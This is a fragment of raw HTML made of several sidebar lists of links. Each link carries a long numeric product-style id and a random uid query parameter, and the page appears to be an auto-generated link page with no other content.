<li><a href="/?pes=4001120118443&uid=7trrLuo0oX">4001120118443</a></li>
<li><a href="/?pes=1005002494139933&uid=Ukb46h6xB5">1005002494139933</a></li>
<li><a href="/?pes=1005001672037378&uid=DOWjAtDqzq">1005001672037378</a></li>
<li><a href="/?pes=1005001515179867&uid=TLeqxllPiv">1005001515179867</a></li>
<li><a href="/?pes=4001095274454&uid=WFiXIdh0c0">4001095274454</a></li>
<li><a href="/?pes=4000224336245&uid=8XveLtNBZd">4000224336245</a></li>
<li><a href="/?pes=4000127756556&uid=EJGES7iWJJ">4000127756556</a></li>
<li><a href="/?pes=32926193038&uid=iF0VmcbuxF">32926193038</a></li>
<li><a href="/?pes=1005002305055289&uid=pbSXpmky5u">1005002305055289</a></li>
<li><a href="/?pes=1005001914270092&uid=7w2Y5YVMCs">1005001914270092</a></li>
<li><a href="/?pes=4000087186076&uid=vkC7Bk7uIH">4000087186076</a></li>
<li><a href="/?pes=1005001303796280&uid=VPZuqbGXY2">1005001303796280</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000589944109&uid=9B5rDNEzuT">4000589944109</a></li>
<li><a href="/?pes=33051609183&uid=MdnlKyOBMo">33051609183</a></li>
<li><a href="/?pes=4000785270289&uid=3aFEtXUEAG">4000785270289</a></li>
<li><a href="/?pes=1005001674223109&uid=JveLeRBh11">1005001674223109</a></li>
<li><a href="/?pes=1005001593015108&uid=a88XwhVV2U">1005001593015108</a></li>
<li><a href="/?pes=4001257379138&uid=MrLhSJF99I">4001257379138</a></li>
<li><a href="/?pes=1005001348149023&uid=ZOa9xq8n4r">1005001348149023</a></li>
<li><a href="/?pes=1005002002751913&uid=6tYTUFhlio">1005002002751913</a></li>
<li><a href="/?pes=4001332845898&uid=rtfePMAJxM">4001332845898</a></li>
<li><a href="/?pes=1005001470684793&uid=My3Uja9qsC">1005001470684793</a></li>
<li><a href="/?pes=32888409653&uid=vSmA00w5JX">32888409653</a></li>
<li><a href="/?pes=33014231098&uid=dJgArlj5iR">33014231098</a></li>
<li><a href="/?pes=1005002310457673&uid=QpSE6ftKjv">1005002310457673</a></li>
<li><a href="/?pes=1005002162212274&uid=cBfsfSfvWN">1005002162212274</a></li>
<li><a href="/?pes=32993673524&uid=IgppJjOone">32993673524</a></li>
<li><a href="/?pes=32957690925&uid=XVUlVVh1rf">32957690925</a></li>
<li><a href="/?pes=32988771802&uid=83SzP4DrLH">32988771802</a></li>
<li><a href="/?pes=1005001834572368&uid=ntkYtY3o8m">1005001834572368</a></li>
<li><a href="/?pes=4001356412629&uid=vh0hMp4RqA">4001356412629</a></li>
<li><a href="/?pes=32911197802&uid=xy281j0XTU">32911197802</a></li>
<li><a href="/?pes=1005001454713673&uid=lWZxNFmzPH">1005001454713673</a></li>
<li><a href="/?pes=4000966543325&uid=HKubEV3qyX">4000966543325</a></li>
<li><a href="/?pes=32834320529&uid=wH25rohiaK">32834320529</a></li>
<li><a href="/?pes=4001064312043&uid=nnaH9BWys4">4001064312043</a></li>
<li><a href="/?pes=4001254763495&uid=PXScdCuYBh">4001254763495</a></li>
<li><a href="/?pes=4000181891700&uid=17AuafhFEs">4000181891700</a></li>
<li><a href="/?pes=1005002040339985&uid=2fN2ohQWgZ">1005002040339985</a></li>
<li><a href="/?pes=4000058066394&uid=eyXPKlALv6">4000058066394</a></li>
<li><a href="/?pes=1005001972889679&uid=5TU2OpgmNa">1005001972889679</a></li>
<li><a href="/?pes=1005002210858435&uid=XhRZVvhTOD">1005002210858435</a></li>
<li><a href="/?pes=4001178351081&uid=LzJrmpySvS">4001178351081</a></li>
<li><a href="/?pes=1005002218668630&uid=XdU9u5EFfT">1005002218668630</a></li>
<li><a href="/?pes=4001166075126&uid=jVl4NqIbIr">4001166075126</a></li>
<li><a href="/?pes=1005002332386003&uid=0aeI9hGtyT">1005002332386003</a></li>
<li><a href="/?pes=1005001501426378&uid=N4H9huKhjz">1005001501426378</a></li>
<li><a href="/?pes=4000790289451&uid=GOy97TF6OJ">4000790289451</a></li>
<li><a href="/?pes=4000088435521&uid=0183320Fop">4000088435521</a></li>
<li><a href="/?pes=1005001976779687&uid=qwzrAzndkD">1005001976779687</a></li>
<li><a href="/?pes=32993095742&uid=DnQLwFAdtS">32993095742</a></li>
<li><a href="/?pes=4001007800195&uid=om9IijcaUa">4001007800195</a></li>
<li><a href="/?pes=32955184359&uid=25VOw1VDp4">32955184359</a></li>
<li><a href="/?pes=33036258671&uid=O395MMXabf">33036258671</a></li>
<li><a href="/?pes=4000927078710&uid=d5xSaa8Fhf">4000927078710</a></li>
<li><a href="/?pes=4000549659348&uid=7VjIkCyzRo">4000549659348</a></li>
<li><a href="/?pes=1005002442683879&uid=Aa7ijtCTgM">1005002442683879</a></li>
<li><a href="/?pes=33052992820&uid=jpBwSjlmOZ">33052992820</a></li>
<li><a href="/?pes=1005001369824910&uid=j0EGYQV3Ne">1005001369824910</a></li>
<li><a href="/?pes=1005002675961373&uid=AfJnA8SwXM">1005002675961373</a></li>
<li><a href="/?pes=4001226537755&uid=gsBrv7Kios">4001226537755</a></li>
<li><a href="/?pes=33049407850&uid=1iMSKfSmcm">33049407850</a></li>
<li><a href="/?pes=1005002390701504&uid=aHYXPnd0fD">1005002390701504</a></li>
<li><a href="/?pes=1005001799705767&uid=QjRBbET3tM">1005001799705767</a></li>
<li><a href="/?pes=32845604833&uid=ILY8TbYQ7i">32845604833</a></li>
<li><a href="/?pes=4000385933663&uid=keAq354vVj">4000385933663</a></li>
<li><a href="/?pes=1005002562259311&uid=GBOynZGKwB">1005002562259311</a></li>
<li><a href="/?pes=1005001394375371&uid=aL3gIWgd6g">1005001394375371</a></li>
<li><a href="/?pes=32815695123&uid=Mxyu8BOR3J">32815695123</a></li>
<li><a href="/?pes=32953155470&uid=62C6IAJYq7">32953155470</a></li>
<li><a href="/?pes=4000925699544&uid=5d4IrT2rwK">4000925699544</a></li>
<li><a href="/?pes=4000907487308&uid=IaHLvEsK1G">4000907487308</a></li>
<li><a href="/?pes=32955377687&uid=O7MZok8OO4">32955377687</a></li>
<li><a href="/?pes=4000941228852&uid=pOUAzI1s94">4000941228852</a></li>
<li><a href="/?pes=1005001621266667&uid=4pFwtyBtBt">1005001621266667</a></li>
<li><a href="/?pes=32919903915&uid=Tzt1vOl5ih">32919903915</a></li>
<li><a href="/?pes=33061274878&uid=y4rUUhcayN">33061274878</a></li>
<li><a href="/?pes=4000930977882&uid=z6KwqVf28Z">4000930977882</a></li>
<li><a href="/?pes=4001279223535&uid=XQLKaTtNjX">4001279223535</a></li>
<li><a href="/?pes=4000847687104&uid=VaqrjnfSrc">4000847687104</a></li>
<li><a href="/?pes=1005001803776995&uid=83ZZaUjlWb">1005001803776995</a></li>
<li><a href="/?pes=4001034825648&uid=GQ3BsXpBWe">4001034825648</a></li>
<li><a href="/?pes=1005001692500513&uid=rZfwXVcOVU">1005001692500513</a></li>
<li><a href="/?pes=1005002468722643&uid=CSVSMFF0dU">1005002468722643</a></li>
<li><a href="/?pes=32945961687&uid=weSR3d4uz5">32945961687</a></li>
<li><a href="/?pes=33022715130&uid=PBwREJXlSt">33022715130</a></li>
<li><a href="/?pes=1005001612966995&uid=EWT5xhoRqM">1005001612966995</a></li>
<li><a href="/?pes=32954506852&uid=Fu1av9Rlbj">32954506852</a></li>
<li><a href="/?pes=1005001292479758&uid=3lYevTJCao">1005001292479758</a></li>
<li><a href="/?pes=1005002313129703&uid=KgkBOavGPB">1005002313129703</a></li>
<li><a href="/?pes=4001230909639&uid=ccXCARBpS8">4001230909639</a></li>
<li><a href="/?pes=1005001963666161&uid=KrlQmNWFJ4">1005001963666161</a></li>
<li><a href="/?pes=1005002555613792&uid=LfwZQK0QrN">1005002555613792</a></li>
<li><a href="/?pes=1005001927282537&uid=uFfZteZrZ3">1005001927282537</a></li>
<li><a href="/?pes=1005001500662670&uid=rhRT6llhBo">1005001500662670</a></li>
<li><a href="/?pes=32913669977&uid=GPdyN6cDJS">32913669977</a></li>
<li><a href="/?pes=4000704462541&uid=pnqJurocnH">4000704462541</a></li>
<li><a href="/?pes=1005002044348192&uid=PQYzG4d20o">1005002044348192</a></li>
<li><a href="/?pes=4001308835999&uid=plGqwWaoUb">4001308835999</a></li>
<li><a href="/?pes=1005002636306817&uid=yqKTekKzMo">1005002636306817</a></li>
<li><a href="/?pes=1005001899754838&uid=1Z7XJY3SnV">1005001899754838</a></li>
<li><a href="/?pes=4000913258054&uid=2BY0H790T7">4000913258054</a></li>
<li><a href="/?pes=1005001770378042&uid=H4XwZFMRSc">1005001770378042</a></li>
<li><a href="/?pes=1005002000111350&uid=pgsA3UWJtT">1005002000111350</a></li>
<li><a href="/?pes=33057788814&uid=Np7FujILXw">33057788814</a></li>
<li><a href="/?pes=1005002524025154&uid=ANu5YDb6CI">1005002524025154</a></li>
<li><a href="/?pes=1005002073705424&uid=0tNh8HOmSE">1005002073705424</a></li>
<li><a href="/?pes=4001248397932&uid=eL7rkJl7ot">4001248397932</a></li>
<li><a href="/?pes=1005002176826519&uid=15STYH8tgf">1005002176826519</a></li>
<li><a href="/?pes=4001221072429&uid=yAAReW51nq">4001221072429</a></li>
<li><a href="/?pes=4000517513320&uid=MhrXSdUlhD">4000517513320</a></li>
<li><a href="/?pes=4001291270903&uid=6otlqgIHHH">4001291270903</a></li>
<li><a href="/?pes=1005001616217618&uid=catR561GLc">1005001616217618</a></li>
<li><a href="/?pes=4000538554076&uid=m9X8PkJxiA">4000538554076</a></li>
<li><a href="/?pes=33048498139&uid=kCKh8SyLTe">33048498139</a></li>
<li><a href="/?pes=1005002043219584&uid=tilYTpv0jm">1005002043219584</a></li>
<li><a href="/?pes=4001334880347&uid=TaI97SRRoi">4001334880347</a></li>
<li><a href="/?pes=32797627016&uid=jAmvgxQWyo">32797627016</a></li>
<li><a href="/?pes=4001279548200&uid=3XFhqAnkzj">4001279548200</a></li>
<li><a href="/?pes=1005002276368575&uid=q7eeAs1Sib">1005002276368575</a></li>
<li><a href="/?pes=4000390259455&uid=eND2YvRabb">4000390259455</a></li>
<li><a href="/?pes=1005002065236013&uid=RRQojpVqzI">1005002065236013</a></li>
<li><a href="/?pes=4001173273693&uid=mJ9xOfKitS">4001173273693</a></li>
<li><a href="/?pes=1005001490701907&uid=ouEm4w1Pu0">1005001490701907</a></li>
<li><a href="/?pes=33001202383&uid=E9XsrN7HuE">33001202383</a></li>
<li><a href="/?pes=4001197860692&uid=1W4cW0Anw9">4001197860692</a></li>
<li><a href="/?pes=4001359728263&uid=WPXJuQBMft">4001359728263</a></li>
<li><a href="/?pes=4001152703372&uid=klPfltkBY6">4001152703372</a></li>
<li><a href="/?pes=1005001808712978&uid=HlfPKvv2sr">1005001808712978</a></li>
<li><a href="/?pes=1005002534595664&uid=1VrzjKuOKs">1005002534595664</a></li>
<li><a href="/?pes=1005001924369832&uid=DEG7SDwJ83">1005001924369832</a></li>
<li><a href="/?pes=1005002599043280&uid=ZwkXWTkUVm">1005002599043280</a></li>
<li><a href="/?pes=1005001469207302&uid=myxhUr9SgJ">1005001469207302</a></li>
<li><a href="/?pes=4000357162714&uid=H9pF5K2wJe">4000357162714</a></li>
<li><a href="/?pes=4000077902099&uid=RZNTdLzCBn">4000077902099</a></li>
<li><a href="/?pes=4000554714714&uid=a7UzEkhBJ2">4000554714714</a></li>
<li><a href="/?pes=4000774829353&uid=8IniUQBvAE">4000774829353</a></li>
<li><a href="/?pes=1005002548680405&uid=zRcPJ4KmVn">1005002548680405</a></li>
<li><a href="/?pes=4000881144178&uid=T65JBkfIdH">4000881144178</a></li>
<li><a href="/?pes=1005002600142773&uid=8NPwhQuAAD">1005002600142773</a></li>
<li><a href="/?pes=1005002193003285&uid=gIv07OiQ8j">1005002193003285</a></li>
<li><a href="/?pes=1005001997798809&uid=HC2kRaCKO8">1005001997798809</a></li>
<li><a href="/?pes=4001244560927&uid=h4838ldOcn">4001244560927</a></li>
<li><a href="/?pes=1005001704775850&uid=GbjQTMgScB">1005001704775850</a></li>
<li><a href="/?pes=32849239519&uid=tLNEmQT0MQ">32849239519</a></li>
<li><a href="/?pes=1005001813571107&uid=NnoQpR5Td2">1005001813571107</a></li>
<li><a href="/?pes=32885441415&uid=UeuCBZBXNj">32885441415</a></li>
<li><a href="/?pes=1005001691034209&uid=FgpWP8HTcY">1005001691034209</a></li>
<li><a href="/?pes=1005001633478575&uid=ojtjLEjeCX">1005001633478575</a></li>
<li><a href="/?pes=1005002603728091&uid=YcJuup7OLZ">1005002603728091</a></li>
<li><a href="/?pes=1005001695489476&uid=kJVZbPSMdK">1005001695489476</a></li>
<li><a href="/?pes=1005002121096397&uid=PyB2a7E9Ju">1005002121096397</a></li>
<li><a href="/?pes=32788794785&uid=iw5OrTPIea">32788794785</a></li>
<li><a href="/?pes=1005001327194322&uid=uS9fsQRnRC">1005001327194322</a></li>
<li><a href="/?pes=1005001309279152&uid=7nYm1zGtUz">1005001309279152</a></li>
<li><a href="/?pes=1005002362271816&uid=tYnqf5fRVT">1005002362271816</a></li>
<li><a href="/?pes=4000436659179&uid=tnntCSeF3I">4000436659179</a></li>
<li><a href="/?pes=1005002398586645&uid=NKqI22cxI1">1005002398586645</a></li>
<li><a href="/?pes=4000005740929&uid=aV5mFvxSGF">4000005740929</a></li>
<li><a href="/?pes=4000430647266&uid=zZKIkRVkhl">4000430647266</a></li>
<li><a href="/?pes=32970945209&uid=WExQzr4LKb">32970945209</a></li>
<li><a href="/?pes=32845878491&uid=cEzhrAdEp1">32845878491</a></li>
<li><a href="/?pes=4000130011669&uid=RnwqlAcWrh">4000130011669</a></li>
<li><a href="/?pes=1005001718094003&uid=lIQ2EGKQz5">1005001718094003</a></li>
<li><a href="/?pes=1005002239194746&uid=OUM1PLvfX1">1005002239194746</a></li>
<li><a href="/?pes=32441928023&uid=kLaU8ill1J">32441928023</a></li>
<li><a href="/?pes=1005002365309268&uid=JfwLRvB7Au">1005002365309268</a></li>
<li><a href="/?pes=32675688978&uid=NOAYuNuLEi">32675688978</a></li>
<li><a href="/?pes=4000275058421&uid=iV6nRgWLI8">4000275058421</a></li>
<li><a href="/?pes=32974252232&uid=VPcJKpjoIE">32974252232</a></li>
<li><a href="/?pes=1005001762004240&uid=8DLKIRIJV0">1005001762004240</a></li>
<li><a href="/?pes=32951829118&uid=drUcxnymId">32951829118</a></li>
<li><a href="/?pes=33034436995&uid=IkAjG7vOk9">33034436995</a></li>
<li><a href="/?pes=1005002591892461&uid=Dr2P9DGw44">1005002591892461</a></li>
<li><a href="/?pes=4001248219242&uid=RS2UQGwpKy">4001248219242</a></li>
<li><a href="/?pes=32954745850&uid=OEZ806PYyV">32954745850</a></li>
<li><a href="/?pes=1005002066005444&uid=3oka8O5WbM">1005002066005444</a></li>
<li><a href="/?pes=4000082928557&uid=TYZcT8zwag">4000082928557</a></li>
<li><a href="/?pes=4000634951744&uid=fyffyI4nFg">4000634951744</a></li>
<li><a href="/?pes=32970471694&uid=wwP7yWTVON">32970471694</a></li>
<li><a href="/?pes=4000465213216&uid=YXhgqsve5a">4000465213216</a></li>
<li><a href="/?pes=4000291866966&uid=GtJuDf1G3r">4000291866966</a></li>
<li><a href="/?pes=32974007834&uid=sj9iMq6YJp">32974007834</a></li>
<li><a href="/?pes=4000215295976&uid=Kopw2ents7">4000215295976</a></li>
<li><a href="/?pes=4000472749551&uid=BOR3K9daDU">4000472749551</a></li>
<li><a href="/?pes=32910177975&uid=NttXsCNycm">32910177975</a></li>
<li><a href="/?pes=1005001620029655&uid=GXqXshpZOR">1005001620029655</a></li>
<li><a href="/?pes=1005001865533222&uid=zfykTV49BX">1005001865533222</a></li>
<li><a href="/?pes=32854458376&uid=Z9qspJkWTW">32854458376</a></li>
<li><a href="/?pes=1005002378638174&uid=HihTZcvt0x">1005002378638174</a></li>
<li><a href="/?pes=1005001445555736&uid=ndZgahebLw">1005001445555736</a></li>
<li><a href="/?pes=1005001417766473&uid=NsiTKkJv5N">1005001417766473</a></li>
<li><a href="/?pes=1005002198807134&uid=SDvmFmqLTX">1005002198807134</a></li>
<li><a href="/?pes=4000828846003&uid=d94rHH3df9">4000828846003</a></li>
<li><a href="/?pes=4000677137865&uid=xD4vhkEIJX">4000677137865</a></li>
<li><a href="/?pes=4000680390750&uid=1zeiwvcHUN">4000680390750</a></li>
<li><a href="/?pes=1005002809963179&uid=oc965axJe1">1005002809963179</a></li>
<li><a href="/?pes=1005002506830361&uid=zHrGJQrCkA">1005002506830361</a></li>
<li><a href="/?pes=4000137077428&uid=JgbeHbwwZJ">4000137077428</a></li>
<li><a href="/?pes=32840335811&uid=zNb4OGxFEo">32840335811</a></li>
<li><a href="/?pes=1005001495371223&uid=1klV9ACxno">1005001495371223</a></li>
<li><a href="/?pes=32887821909&uid=bvctErcOxW">32887821909</a></li>
<li><a href="/?pes=32998152669&uid=TDIdwP9phz">32998152669</a></li>
<li><a href="/?pes=1005001299642708&uid=VZtOXAsafk">1005001299642708</a></li>
<li><a href="/?pes=32980160257&uid=P8NF1HoiLe">32980160257</a></li>
<li><a href="/?pes=32968377820&uid=BGoHYSH7H9">32968377820</a></li>
<li><a href="/?pes=4000003364218&uid=6MsCMg7Pol">4000003364218</a></li>
<li><a href="/?pes=32896047560&uid=Lds0L3bpUe">32896047560</a></li>
<li><a href="/?pes=4001234208594&uid=IWaPOxmbAM">4001234208594</a></li>
<li><a href="/?pes=1005002812936606&uid=uKKHH6MjA9">1005002812936606</a></li>
<li><a href="/?pes=4001023226162&uid=7iiqsrYgRj">4001023226162</a></li>
<li><a href="/?pes=32968368217&uid=eGrMMLJ2iB">32968368217</a></li>
<li><a href="/?pes=1005002462059900&uid=mbWgnb9Hzc">1005002462059900</a></li>
<li><a href="/?pes=1005002063890474&uid=Z8OiFpZRv3">1005002063890474</a></li>
<li><a href="/?pes=4001268995950&uid=48SgngqyYO">4001268995950</a></li>
<li><a href="/?pes=1005001708910400&uid=LpPwKk1d60">1005001708910400</a></li>
<li><a href="/?pes=4001362776002&uid=676buwuJ6Q">4001362776002</a></li>
<li><a href="/?pes=1005001708321556&uid=lyIxm8bogO">1005001708321556</a></li>
<li><a href="/?pes=4000160379962&uid=1Cg8CpXAuP">4000160379962</a></li>
<li><a href="/?pes=32959602718&uid=MrnAigAFQE">32959602718</a></li>
<li><a href="/?pes=4000016478061&uid=u7E91ARXij">4000016478061</a></li>
<li><a href="/?pes=4000249764498&uid=sp8PHE90Ok">4000249764498</a></li>
<li><a href="/?pes=33028603376&uid=P43NYCbQJO">33028603376</a></li>
<li><a href="/?pes=1005001941725165&uid=IWTivrHVmS">1005001941725165</a></li>
<li><a href="/?pes=33056280655&uid=tBIc4V4I2U">33056280655</a></li>
<li><a href="/?pes=4000011247888&uid=nCIjp271fX">4000011247888</a></li>
<li><a href="/?pes=1005001419798586&uid=iXuBsbNuOv">1005001419798586</a></li>
<li><a href="/?pes=32823917069&uid=BSEsUY34dK">32823917069</a></li>
<li><a href="/?pes=32644978133&uid=qhI46fudbv">32644978133</a></li>
<li><a href="/?pes=4000421091264&uid=HferssXau8">4000421091264</a></li>
<li><a href="/?pes=4000677700460&uid=OeTxZXN31s">4000677700460</a></li>
<li><a href="/?pes=1005002569969024&uid=HBxzljLbkJ">1005002569969024</a></li>
<li><a href="/?pes=1005002289217337&uid=skYRuWH2MK">1005002289217337</a></li>
<li><a href="/?pes=1005001672090533&uid=q5tL4cLhDw">1005001672090533</a></li>
<li><a href="/?pes=1005002497258094&uid=zSuVd7yASS">1005002497258094</a></li>
<li><a href="/?pes=1005001764384122&uid=p15sak0UQP">1005001764384122</a></li>
<li><a href="/?pes=4000246500357&uid=i2yA5AFxdD">4000246500357</a></li>
<li><a href="/?pes=4000448084693&uid=CQDxmzSOXo">4000448084693</a></li>
<li><a href="/?pes=1005001688963594&uid=8jejeYXWmN">1005001688963594</a></li>
<li><a href="/?pes=32918672053&uid=mrAhZysB7p">32918672053</a></li>
<li><a href="/?pes=4001138576588&uid=IaYwKO519n">4001138576588</a></li>
<li><a href="/?pes=4001160077191&uid=gO4KEdCsma">4001160077191</a></li>
<li><a href="/?pes=1005002389618682&uid=seICsVY1Qt">1005002389618682</a></li>
<li><a href="/?pes=1005001621445939&uid=w7VZDY7o9e">1005001621445939</a></li>
<li><a href="/?pes=1005002065425711&uid=Yy8dx1hmiK">1005002065425711</a></li>
<li><a href="/?pes=1005001942551896&uid=OVdkPY6hWQ">1005001942551896</a></li>
<li><a href="/?pes=1005002114364375&uid=g4RIDR9AXQ">1005002114364375</a></li>
<li><a href="/?pes=4000939816627&uid=CNKlkLiK3h">4000939816627</a></li>
<li><a href="/?pes=1005002531809754&uid=WKOxl46bQT">1005002531809754</a></li>
<li><a href="/?pes=1005002317272037&uid=WJh8g3yP2F">1005002317272037</a></li>
<li><a href="/?pes=32956663443&uid=FEpb5INhww">32956663443</a></li>
<li><a href="/?pes=1005002328065566&uid=UvTW8y1d4h">1005002328065566</a></li>
<li><a href="/?pes=4000729950675&uid=F5XIEO19Hm">4000729950675</a></li>
<li><a href="/?pes=1005002211881735&uid=dFbOIUcBSn">1005002211881735</a></li>
<li><a href="/?pes=4001205761543&uid=2Y850hMdgj">4001205761543</a></li>
<li><a href="/?pes=1005002008912047&uid=ZQdN2gNhoA">1005002008912047</a></li>
<li><a href="/?pes=32244781119&uid=vWCnrwMe7O">32244781119</a></li>
<li><a href="/?pes=1005002124106753&uid=tEMdQYTlIb">1005002124106753</a></li>
<li><a href="/?pes=1005001998454859&uid=Xm3ug2yfJd">1005001998454859</a></li>
<li><a href="/?pes=1005002552659667&uid=VZC2nm2pqX">1005002552659667</a></li>
<li><a href="/?pes=4000322425042&uid=UsN7anJJle">4000322425042</a></li>
<li><a href="/?pes=1005001869182283&uid=kOjx67ubk3">1005001869182283</a></li>
<li><a href="/?pes=32982272679&uid=tqIQZBCFLB">32982272679</a></li>
<li><a href="/?pes=1005002064798247&uid=zK1pR8fsSU">1005002064798247</a></li>
<li><a href="/?pes=1005002497249751&uid=t41Zt0k4zN">1005002497249751</a></li>
<li><a href="/?pes=1005001591370882&uid=P2JapSO9VH">1005001591370882</a></li>
<li><a href="/?pes=1005002033666688&uid=JgyR79enMO">1005002033666688</a></li>
<li><a href="/?pes=1005002443364954&uid=AT6rvAbw42">1005002443364954</a></li>
<li><a href="/?pes=4001275137327&uid=biN7KyL92T">4001275137327</a></li>
<li><a href="/?pes=4000498209458&uid=98tkX0HWsW">4000498209458</a></li>
<li><a href="/?pes=1005001483623112&uid=mNPjH8MQEM">1005001483623112</a></li>
<li><a href="/?pes=1005001272837460&uid=oWPEOI8xjh">1005001272837460</a></li>
<li><a href="/?pes=1005002346509060&uid=nMUWZipQIW">1005002346509060</a></li>
<li><a href="/?pes=1005001812940768&uid=yW5tvBbx2S">1005001812940768</a></li>
<li><a href="/?pes=32637262025&uid=KZ982zjJ36">32637262025</a></li>
<li><a href="/?pes=32693219588&uid=er03d4MIMC">32693219588</a></li>
<li><a href="/?pes=4001360344073&uid=HewN1YYTS1">4001360344073</a></li>
<li><a href="/?pes=4000339190433&uid=KhTpjG45fv">4000339190433</a></li>
<li><a href="/?pes=4000257936738&uid=jwyDl2tYW6">4000257936738</a></li>
<li><a href="/?pes=32807703276&uid=bIeHZh0EI2">32807703276</a></li>
<li><a href="/?pes=4001034745623&uid=ZfPPt0wCgs">4001034745623</a></li>
<li><a href="/?pes=4000219030222&uid=wWHyUGMW9Y">4000219030222</a></li>
<li><a href="/?pes=4000712532437&uid=y8antFPUrf">4000712532437</a></li>
<li><a href="/?pes=1005001345445089&uid=NEk0gMxxqY">1005001345445089</a></li>
<li><a href="/?pes=1005002069197858&uid=cHR7NZm0uX">1005002069197858</a></li>
<li><a href="/?pes=4000849537017&uid=BOabny40SC">4000849537017</a></li>
<li><a href="/?pes=1005001982503512&uid=LLycwgQTdS">1005001982503512</a></li>
<li><a href="/?pes=4000597337805&uid=8qZupKWlDu">4000597337805</a></li>
<li><a href="/?pes=33000137250&uid=uKkI1bJfCA">33000137250</a></li>
<li><a href="/?pes=1005001782277971&uid=U2WDLsmlk9">1005001782277971</a></li>
<li><a href="/?pes=32860723158&uid=mWSeZzTiv4">32860723158</a></li>
<li><a href="/?pes=4000258211292&uid=0TFUbJo5WF">4000258211292</a></li>
<li><a href="/?pes=32910042295&uid=fmt8LgcJJJ">32910042295</a></li>
<li><a href="/?pes=32608367579&uid=ERUAJod1t1">32608367579</a></li>
<li><a href="/?pes=4000326877674&uid=XZKi3TOVHt">4000326877674</a></li>
<li><a href="/?pes=4001285803544&uid=SLn5GG44xK">4001285803544</a></li>
<li><a href="/?pes=4001246027684&uid=rHExqCXOF0">4001246027684</a></li>
<li><a href="/?pes=1005002138782844&uid=7zshQlUn5P">1005002138782844</a></li>
<li><a href="/?pes=1005002139603291&uid=sI6h1TfKDQ">1005002139603291</a></li>
<li><a href="/?pes=1005002256214061&uid=oHIZWcVljH">1005002256214061</a></li>
<li><a href="/?pes=1005002043701151&uid=gSMNv8jQPq">1005002043701151</a></li>
<li><a href="/?pes=1005002372627721&uid=2bM5NLr8yV">1005002372627721</a></li>
<li><a href="/?pes=1005001398875817&uid=p1FVf2lSPc">1005001398875817</a></li>
<li><a href="/?pes=32968031389&uid=53v8asKAwr">32968031389</a></li>
<li><a href="/?pes=4000960860159&uid=X0yrUyjlqL">4000960860159</a></li>
<li><a href="/?pes=32976336055&uid=yyztOmOard">32976336055</a></li>
<li><a href="/?pes=1005001870406096&uid=0okacer1CW">1005001870406096</a></li>
<li><a href="/?pes=4000511531762&uid=u7O7pVhO4l">4000511531762</a></li>
<li><a href="/?pes=1005002420347977&uid=1RYNGo7NTz">1005002420347977</a></li>
<li><a href="/?pes=1005002186562577&uid=iCtcCHaHDZ">1005002186562577</a></li>
<li><a href="/?pes=32676668014&uid=XtO79cb9Ud">32676668014</a></li>
<li><a href="/?pes=4000846306816&uid=bzpVDHDftJ">4000846306816</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002078992426&uid=OtEqK79hqS">1005002078992426</a></li>
<li><a href="/?pes=32970340169&uid=XM7d5n9CyD">32970340169</a></li>
<li><a href="/?pes=1005001824677994&uid=WvCTNXqgQR">1005001824677994</a></li>
<li><a href="/?pes=4000112416473&uid=X2sTgCvIyO">4000112416473</a></li>
<li><a href="/?pes=1005001661344770&uid=QGipnzL0IE">1005001661344770</a></li>
<li><a href="/?pes=4001187116985&uid=48TX855XLh">4001187116985</a></li>
<li><a href="/?pes=1005002282501984&uid=9kij23VZkG">1005002282501984</a></li>
<li><a href="/?pes=4001244737025&uid=PMKRDnPUbS">4001244737025</a></li>
<li><a href="/?pes=1005002534469821&uid=0FNWlPmj3w">1005002534469821</a></li>
<li><a href="/?pes=33037291139&uid=O51Vtlif4o">33037291139</a></li>
<li><a href="/?pes=1005002278020792&uid=mwt8yA5G6T">1005002278020792</a></li>
<li><a href="/?pes=4001207066051&uid=cKRSMFCUor">4001207066051</a></li>
<li><a href="/?pes=4000416130465&uid=zeShKMlZis">4000416130465</a></li>
<li><a href="/?pes=4000692534327&uid=t7ticbdkFD">4000692534327</a></li>
<li><a href="/?pes=1005002024798629&uid=fcDdXhEdrh">1005002024798629</a></li>
<li><a href="/?pes=4001199976870&uid=aiI96ZkqZa">4001199976870</a></li>
<li><a href="/?pes=1005001794163030&uid=krxx9qVSaM">1005001794163030</a></li>
<li><a href="/?pes=1005001334499582&uid=XayJ29Lsr0">1005001334499582</a></li>
<li><a href="/?pes=32832973551&uid=kADtieTUZQ">32832973551</a></li>
<li><a href="/?pes=4000163132707&uid=AXv1ihTkwI">4000163132707</a></li>
<li><a href="/?pes=4000918679408&uid=H8DElp7hvy">4000918679408</a></li>
<li><a href="/?pes=32949286249&uid=mgubhZmixF">32949286249</a></li>
<li><a href="/?pes=1005002562610817&uid=3wks1HlSiG">1005002562610817</a></li>
<li><a href="/?pes=1005001820320261&uid=BOwiK1Sr5n">1005001820320261</a></li>
<li><a href="/?pes=4000416192472&uid=pYbu1mNJYF">4000416192472</a></li>
<li><a href="/?pes=1005001882895530&uid=cI9MCMZkAg">1005001882895530</a></li>
<li><a href="/?pes=1005002282677796&uid=OOYhyorWmh">1005002282677796</a></li>
<li><a href="/?pes=1005001608183633&uid=KA2hP8CVCG">1005001608183633</a></li>
<li><a href="/?pes=32920466173&uid=P7mjUhhWrM">32920466173</a></li>
<li><a href="/?pes=4000458256692&uid=mjdbXimZlb">4000458256692</a></li>
<li><a href="/?pes=32875681665&uid=eOJkVekiP9">32875681665</a></li>
<li><a href="/?pes=4001027574086&uid=WbDmg6A5P9">4001027574086</a></li>
<li><a href="/?pes=4001266873875&uid=ENXoWE51C8">4001266873875</a></li>
<li><a href="/?pes=4000903241551&uid=PUIKZkJVX4">4000903241551</a></li>
<li><a href="/?pes=4001201683939&uid=qJCFTgOsYi">4001201683939</a></li>
<li><a href="/?pes=1005002598239350&uid=j2JH1D1ZRe">1005002598239350</a></li>
<li><a href="/?pes=32959269852&uid=wOfSQf5UVg">32959269852</a></li>
<li><a href="/?pes=4001339377209&uid=F71MILxk46">4001339377209</a></li>
<li><a href="/?pes=1005002275687673&uid=dYkdhWYUhw">1005002275687673</a></li>
<li><a href="/?pes=4000109168499&uid=x7b36bHgQx">4000109168499</a></li>
<li><a href="/?pes=4000738463637&uid=YZ1LbBwPRG">4000738463637</a></li>
<li><a href="/?pes=1005001577005723&uid=0QydPz7o8N">1005001577005723</a></li>
<li><a href="/?pes=1005001725687407&uid=jbvOP0cEHL">1005001725687407</a></li>
<li><a href="/?pes=1005001815309527&uid=Y1uTckA11k">1005001815309527</a></li>
